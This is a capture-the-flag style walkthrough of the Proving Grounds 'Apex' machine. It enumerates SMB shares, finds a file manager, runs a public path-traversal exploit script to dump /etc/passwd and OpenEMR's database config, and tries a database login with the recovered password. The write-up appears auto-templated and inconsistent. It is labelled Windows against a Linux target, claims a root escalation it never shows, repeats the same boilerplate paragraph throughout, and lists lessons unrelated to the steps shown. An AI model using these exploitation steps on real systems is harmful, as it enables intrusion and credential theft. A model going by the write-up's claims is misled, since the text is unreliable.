Proving Grounds - Apex (Windows)
Proving Grounds Apex Windows walkthrough covering reconnaissance, initial access, and privilege escalation.
Overview
| Field | Value |
|---|---|
| OS | Windows |
| Difficulty | Not specified |
| Attack Surface | Web application and exposed network services |
| Primary Entry Vector | Web RCE (CVE-2018-17179, CVE-2022-46604) |
| Privilege Escalation Path | Local enumeration -> misconfiguration abuse -> root |
Credentials
No credentials obtained.
Reconnaissance
💡 Why this works
This stage maps the reachable attack surface and identifies where exploitation is most likely to succeed. Accurate service and content discovery reduces blind testing and drives targeted follow-up actions.
Initial Foothold
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
smbclient -L //$ip -N
1
2
3
4
5
✅[21:00][CPU:15][MEM:53][TUN0:192.168.45.168][/home/n0z0]
🐉 > smbclient -L //$ip -N
do_connect: Connection to 192.168.155.145 failed (Error NT_STATUS_HOST_UNREACHABLE)
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
smbclient -L //$ip -N
1
2
3
4
5
6
7
8
9
10
11
12
13
❌[0:05][CPU:15][MEM:62][TUN0:192.168.45.168][/home/n0z0]
🐉 > smbclient -L //$ip -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
docs Disk Documents
IPC$ IPC IPC Service (APEX server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.155.145 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
smbclient //$ip/docs -m SMB3
1
2
3
4
5
6
7
8
9
10
11
12
13
❌[0:28][CPU:22][MEM:54][TUN0:192.168.45.168][/home/n0z0/work/pg/Apex]
🐉 > smbclient //$ip/docs -m SMB3
Password for [WORKGROUP\n0z0]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 10 00:47:12 2021
.. D 0 Sat Apr 10 00:47:12 2021
OpenEMR Success Stories.pdf A 290738 Sat Apr 10 00:47:12 2021
OpenEMR Features.pdf A 490355 Sat Apr 10 00:47:12 2021
16446332 blocks of size 1024. 10834276 blocks available
smb: \>
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
❌[2:02][CPU:dirsearch -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -e php,html,js -r --deep-recursive -R 3 --recursion-status=200-399,401,403 -t 60 --random-agent -u http://$ip/
[02:02:30] 301 - 324B - /filemanager -> http://192.168.155.145/filemanager/
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
 Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
python3 49359.py http://192.168.155.145 PHPSESSID=5fkm1892l0n5f9qdubc26j6rbr /etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
✅[0:17][CPU:3][MEM:62][TUN0:192.168.45.168][/home/n0z0/work/pg/Apex]
🐉 > python3 49359.py http://192.168.155.145 PHPSESSID=5fkm1892l0n5f9qdubc26j6rbr /etc/passwd
[*] Copy Clipboard
[*] Paste Clipboard
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
mysql:x:111:115:MySQL Server,,,:/nonexistent:/bin/false
white:x:1000:1000::/home/white:/bin/sh
`0a26cff4419fa699a1ea396478f6146b  Caption: Screenshot captured during this stage of the assessment.
Caption: Screenshot captured during this stage of the assessment.
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
python3 49359.py http://192.168.155.145/ \
1
2
3
4
5
6
7
✅[1:28][CPU:20][MEM:64][TUN0:192.168.45.168][/home/n0z0/work/pg/Apex]
🐉 > python3 49359.py http://192.168.155.145/ \
PHPSESSID=olmhm8ujd2ijeh3b8ucs97lfl7 \
/var/www/openemr/sites/default/sqlconf.php
[*] Copy Clipboard
[*] Paste Clipboard
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
2
3
4
5
6
7
8
9
10
11
12
smb: \> ls
. D 0 Wed Dec 10 01:28:43 2025
.. D 0 Wed Dec 10 01:23:57 2025
sqlconf.php N 639 Wed Dec 10 01:28:43 2025
OpenEMR Success Stories.pdf A 290738 Sat Apr 10 00:47:12 2021
OpenEMR Features.pdf A 490355 Sat Apr 10 00:47:12 2021
16446332 blocks of size 1024. 10834252 blocks available
smb: \> get sqlconf.php
getting file \sqlconf.php of size 639 as sqlconf.php (1.8 KiloBytes/sec) (average 1.8 KiloBytes/sec)
smb: \>
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
1
mysql -h 192.168.155.145 -u openemr -pC78maEQUIEuQ --skip-ssl
1
2
3
4
❌[1:31][CPU:5][MEM:65][TUN0:192.168.45.168][/home/n0z0]
🐉 > mysql -h 192.168.155.145 -u openemr -pC78maEQUIEuQ --skip-ssl
💡 Why this works
The initial access step chains discovered weaknesses into executable control over the target. Successful foothold techniques are validated by command execution or interactive shell callbacks.
Privilege Escalation
At this stage, the following command(s) are executed to progress the attack chain and validate the next hypothesis. We are specifically looking for actionable indicators such as open services, exploitability, credential exposure, or privilege boundaries. Key flags and parameters are preserved to keep the workflow reproducible for follow-along testing.
No additional logs saved.
💡 Why this works
Privilege escalation relies on local misconfigurations, unsafe permissions, and trusted execution paths. Enumerating and abusing these trust boundaries is the fastest route to root-level access.
Lessons Learned / Key Takeaways
- Validate framework debug mode and error exposure in production-like environments.
- Restrict file permissions on scripts and binaries executed by privileged users or schedulers.
- Harden sudo policies to avoid wildcard command expansion and scriptable privileged tools.
- Treat exposed credentials and environment files as critical secrets.
References
- CVE-2018-17179: https://nvd.nist.gov/vuln/detail/CVE-2018-17179
- CVE-2022-46604: https://nvd.nist.gov/vuln/detail/CVE-2022-46604
- RustScan: https://github.com/RustScan/RustScan
- Nmap: https://nmap.org/
- feroxbuster: https://github.com/epi052/feroxbuster
- Nuclei: https://github.com/projectdiscovery/nuclei
- GTFOBins: https://gtfobins.org/
- HackTricks Privilege Escalation: https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html